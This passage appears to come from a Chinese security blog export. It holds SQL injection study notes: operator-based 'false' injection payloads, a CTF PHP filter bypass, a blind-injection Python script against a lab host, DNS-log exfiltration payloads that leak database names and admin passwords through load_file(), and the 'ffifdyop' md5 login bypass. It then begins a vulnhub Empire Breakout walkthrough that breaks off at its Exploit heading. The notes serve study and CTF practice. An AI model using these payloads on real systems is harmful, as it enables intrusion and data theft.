=''/6#';\n```\n\n取余:%\n```bash\n插入'%1#, 拼接的语句: select * from user where username =''%1#';\n```\n\n- 利用位操作运算\n我们还可以使用当字符串和数字运算的时候类型转换的问题进行利用。\n和运算:&\n```bash\n插入'&0#, 拼接的语句: select * from user where username =''&0#';\n```\n\n或运算:|\n```bash\n插入'|0#, 拼接的语句: select * from user where username =''|0#';\n```\n\n异或运算:^\n```bash\n插入'^0#, 拼接的语句: select * from user where username =''^0#';\n```\n\n移位操作:\n```bash\n插入'<<0# 或 '>>0#, 拼接的语句: \nselect * from user where username =''<<0#';\nselect * from user where username =''>>0#'; \n```\n\n- 利用比较运算符\n安全等于:<=>\n```bash\n'=0<=>1# 拼接的语句:where username=''=0<=>1#'\n```\n\n不等于<>(!=)\n```bash\n'=0<>0# 拼接的语句:where username=''=0<>0#'\n```\n\n大小于>或<\n```bash\n'>-1# 拼接的语句:where username=''>-1#\n```\n\n\n- 其他\n```bash\n+1 is not null# 'in(-1,1)# 'not in(1,0)# 'like 1# 'REGEXP 1# 'BETWEEN 1 AND 1# 'div 1# 'xor 1# '=round(0,1)='1 '<>ifnull(1,2)='1\n```\n\n- 综合利用\nfalse注入这种注入方式有的优势就是,在某些特定时候可以绕过WAF或者是一些其他的绕过。\n\n这里举例一道题\n```php\n<?php \ninclude(\"config.php\"); \n$conn ->query(\"set names utf8\"); \n\nfunction randStr($lenth=32){\n $strBase = \"1234567890QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm\";\n $str = \"\";\n while($lenth>0){\n $str.=substr($strBase,rand(0,strlen($strBase)-1),1);\n $lenth --;\n }\n return $str;\n}\nif($install){\n $sql = \"create table `user` ( `id` int(10) unsigned NOT NULL PRIMARY KEY AUTO_INCREMENT , `username` varchar(30) NOT NULL, `passwd` varchar(32) NOT NULL, `role` varchar(30) NOT NULL )ENGINE=MyISAM AUTO_INCREMENT=1 DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci \";\n if($conn->query($sql)){\n $sql = \"insert into `user`(`username`,`passwd`,`role`) values ('admin','\".md5(randStr()).\"','admin')\";\n $conn -> query($sql);\n }\n } \n\nfunction filter($str){\n $filter = \"/ |*|#|;|,|is|union|like|regexp|for|and|or|file|--|||`|&|\".urldecode('%09').\"|\".urldecode(\"%0a\").\"|\".urldecode(\"%0b\").\"|\".urldecode('%0c').\"|\".urldecode('%0d').\"|\".urldecode('%a0').\"/i\";\n if(preg_match($filter,$str)){\n die(\"you can't input this illegal char!\");\n }\n return $str;\n } \n\nfunction show($username){\n global $conn;\n $sql = \"select role from `user` where username ='\".$username.\"'\";\n $res = $conn ->query($sql);\n if($res->num_rows>0){\n echo \"$username is \".$res->fetch_assoc()['role'];\n }else{\n die(\"Don't have this user!\");\n }\n } \n\nfunction login($username,$passwd){\n global $conn;\n global $flag;\n $username = trim(strtolower($username));\n $passwd = trim(strtolower($passwd));\n if($username == 'admin'){\n die(\"you can't login this as admin!\");\n } \n $sql = \"select * from `user` where username='\".$conn->escape_string($username).\"' and passwd='\".$conn->escape_string($passwd).\"'\";\n $res = $conn ->query($sql);\n if($res->num_rows>0){\n if($res->fetch_assoc()['role'] === 'admin') exit($flag);\n }else{ \n echo \"sorry,username or passwd error!\";\n }\n }\n function source(){\n highlight_file(__FILE__);\n }\n $username = isset($_POST['username'])?filter($_POST['username']):\"\";\n $passwd = isset($_POST['passwd'])?filter($_POST['passwd']):\"\";\n $action = isset($_GET['action'])?filter($_GET['action']):\"source\";\n\nswitch($action){\n case \"source\": source(); break ;\n case \"login\" : login($username,$passwd);break;\n case \"show\" : show($username);break; \n}\n```\n我们注意到filter()函数\n```bash\n$filter = \"/ |*|#|;|,|is|union|like|regexp|for|and|or|file|--|||`|&|\".urldecode('%09').\"|\".urldecode(\"%0a\").\"|\".urldecode(\"%0b\").\"|\".urldecode('%0c').\"|\".urldecode('%0d').\"|\".urldecode('%a0').\"/i\";\n```\n\n这里看起来过滤的比较多,其中and,or还有&,|都被过滤了,这个时候就可以利用false进行盲注。\n\n可以在show函数利用查询的时候注入,\n```bash\nusername = \"admin'^!(mid((passwd)from(-{pos}))='{passwd}')='1\"\n```\n这里官方给出的就是利用异或,其实这里并不需要 admin 只要是一串字符串就可以\n\n异或会使字符串都转为浮点型,都变为了0,由于0=0^0 -> 1^0 -> 1 当然对于这个题并不一定利用这个,直接截取字符串作比较就可以,但是这里只是提供一种姿势,由于mysql的灵活,其花样也比较多还有就是构造的payload比较简短,例如'+'、'^'、'/4#' 这样只有三个字符便可以绕过登录,简单粗暴,还有就是类似的文章不多,许多开发人员容易忽视这些细节。\n\n**盲注脚本**\n```python\nimport requests\n\nflag = ''\n\nfor i in range(1,33):\n for str in \"abcdefghijklmnopkrstuvwxyz\":\n url = \"http://cc248a80-6376-49cf-b846-16c188eeb1fc.node3.buuoj.cn/Less-8/?id='^(mid((select database())from(-{0}))='{1}')='1\".format(i,str+flag)\n res = requests.get(url=url)\n if \"You are in...........\" in res.text:\n flag = str+flag\n print(flag)\n```\n\n\n### DNS注入\n**原理**\n通过子查询,将内容拼接到域名内,让load_file()去访问共享文件,访问的域名被记录此时变为显错注入,将盲注变显错注入,读取远程共享文件,通过拼接出函数做查询,拼接到域名中,访问时将访问服务器,记录后查看日志。\n\n在无法直接利用的情况下,但是可以通过DNS请求,通过DNSlog,把数据外带,用DNS解析记录查看。\n\nLOAD_FILE() 读取文件的函数\n读取文件并返回文件内容为字符串。\n\n要使用此函数,文件必须位于服务器主机上,必须指定完整路径的文件,而且必须有FILE权限。该文件所有字节可读,但文件内容必须小于max_allowed_packet(限制server接受的数据包大小函数,默认1MB)。 如果该文件不存在或无法读取,因为前面的条件之一不满足,函数返回 NULL。\n\n注:这个功能不是默认开启的,需要在mysql配置文件加一句 secure_file_priv=\n\n**DNSLOG平台**:\nhttps://dns.xn--9tr.com/\n\nhttps://log.xn--9tr.com/\n\n**UNC路径**\nUNC路径通用命名规则,也称通用命名规范、通用命名约定,类似\\softer这样的形式的网络路径。\n\nUNC路径的 格式 :\\server\\sharename\\directory\\filename\n\n等同于SELECT LOAD_FILE('//库名.1806dl.dnslog.cn/abc'\n\n去访问 库名.1806dl.dnslog.cn 的服务器下的共享文件夹abc。\n\n然后1806dl.dnslog.cn的子域名的解析都是在某台服务器,然后他记录下来了有人请求访问了error.1806dl.dnslog.cn,然后在DnsLog这个平台上面显示出来了\n\npayload示例:\n```bash\n?id=1 and load_file(concat('//', database(),'.htleyd.dnslog.cn/abc'))\n?id=1 and load_file(concat('//', (select table_name from information_schema.tables where table_schema=database() limit 0,1 ),'.htleyd.dnslog.cn/abc'))\n?id=1 and load_file(concat('//',(select column_name from information_schema.columns where table_name=’admin’ and table_schema=database() limit 2,1),'.htleyd.dnslog.cn/abc'))\n?id=1 and load_file(concat('//',(select password from admin limit 0,1),'.htleyd.dnslog.cn/abc'))\n```\n\n### '\".md5($pass,true).\"' 登录绕过\n很多站点为了安全都会利用这样的语句:\n```bash\nSELECT * FROM users WHERE password = '.md5($password,true).';\n```\n\nmd5(string,true) 函数在指定了true的时候,是返回的原始 16 字符二进制格式,也就是说会返回这样子的字符串:'or'6\\xc9]\\x99\\xe9!r,\\xf9\\xedb\\x1c:\n\n\n这不是普通的二进制字符串,而是 'or'6\\xc9]\\x99\\xe9!r,\\xf9\\xedb\\x1c 这种,这样的话就会和前面的形成闭合,构成万能密码。\n```bash\nSELECT * FROM users WHERE password = ''or'6.......'\n```\n但是我们思考一下为什么 6\\xc9]\\x99\\xe9!r,\\xf9\\xedb\\x1c 的布尔值是true呢?\n\n在mysql里面,在用作布尔型判断时,以1开头的字符串会被当做整型数(这类似于PHP的弱类型)。要注意的是这种情况是必须要有单引号括起来的,比如 password=‘xxx’ or ‘1xxxxxxxxx’,那么就相当于password=‘xxx’ or 1 ,也就相当于 password=‘xxx’ or true,所以返回值就是true。这里不只是1开头,只要是数字开头都是可以的。当然如果只有数字的话,就不需要单引号,比如 password=‘xxx’ or 1,那么返回值也是 true。(xxx指代任意字符)\n\n接下来就是找到这样子的字符串,这里给出两个吧。\n\nffifdyop:\n```bash\ncontent: ffifdyop\nhex: 276f722736c95d99e921722cf9ed621c\nraw: 'or'6\\xc9]\\x99\\xe9!r,\\xf9\\xedb\\x1c\nstring: 'or'6]!r,b\n```\n\n129581926211651571912466741651878684928:\n```bash\ncontent: 129581926211651571912466741651878684928\nhex: 06da5430449f8f6f23dfc1276f722738\nraw: \\x06\\xdaT0D\\x9f\\x8fo#\\xdf\\xc1'or'8\nstring: T0Do#'or'8\n```\n\n转载至 https://xz.aliyun.com/t/10594#toc-3\n","tags":["sql注入"],"categories":["笔记"]},{"title":"vulnhub-EmpireBreakout","url":"/2022/06/22/vulnhub-breakout打靶/","content":"\n# 环境\nvulnhub项目 https://www.vulnhub.com/entry/empire-breakout,751/\n靶机:172.16.17.152\n攻击机kali:172.16.17.140\n\n\n# 信息收集\n使用nmap对靶机进行扫描 开启了三个web服务,和2个smb服务\n\n\n445高危端口,尝试exp打445端口,失败,继续往下看80端口\napache,在前端源码里找到提示和加密密文\n\n\n挨个尝试解密,最后为Brainfuck加密,解出明文为 .2uqPEfj3D<P'a-3 应该是某个账号的密码\n\n\n挨个访问10000/20000端口,都是登录页面,没有利用的点\n\n\n## smb嗅探\n想到smb服务还没有利用到,回过头继续看smb服务\nenum4linux 对靶机进行嗅探,爆出了一个用户名 cyber\n```bash\nenum.exe的Linux替代软件,用于枚举Windows和Samba主机中的数据。\nenum4linux 172.16.17.152\n```\n\n\n\n# Exploit\n## 